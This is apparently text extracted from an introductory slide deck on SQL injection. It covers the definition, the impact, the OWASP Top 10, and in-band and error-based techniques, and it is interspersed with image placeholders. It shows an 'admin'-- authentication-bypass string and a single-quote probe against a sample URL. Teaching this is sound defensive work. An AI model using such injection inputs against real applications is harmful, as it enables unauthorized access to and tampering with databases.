









#### WHAT IS SQL INJECTION?

#### HOW DO YOU FIND IT?

#### HOW DO YOU **EXPLOIT IT?**

#### HOW DO YOU PREVENT IT?





### **WHAT** IS SQL INJECTION?



# SQL Injection

• Vulnerability that consists of an attacker interfering with the SQL queries that an application makes to a database.

> select \* from users where username  $=$ 'admin'--' and password = '';





# SQL Injection

• Vulnerability that consists of an attacker interfering with the SQL queries that an application makes to a database.

> select \* from users where username  $=$ 'admin'



Return the admin



# Impact of SQL Injection Attacks

- Unauthorized access to sensitive data
	- **C**onfidentiality SQLi can be used to view sensitive information, such as application usernames and passwords
	- **I**ntegrity SQLi can be used to alter data in the database
	- **A**vailability SQLi can be used to delete data in the database
- Remote code execution on the operating system

# OWASP Top 10







# In-Band SQL Injection

- In-band SQLi occurs when the attacker uses the same communication channel to both launch the attack and gather the result of the attack
	- Retrieved data is presented directly in the application web page
- Easier to exploit than other categories of SQLi
- Two common types of in-band SQLi
	- Error-based SQLi
	- Union-based SQLi



### Error-Based SQLi

#### • Error-based SQLi is an in-band SQLi technique that forces the database to generate an error, giving the attacker information upon which to

www.random.com/app.php?id= '

Output:

- refine their injection.
- Example: Input:

You have an error in your SQL sytax, check the manual that corresponds to your MySQL server version…

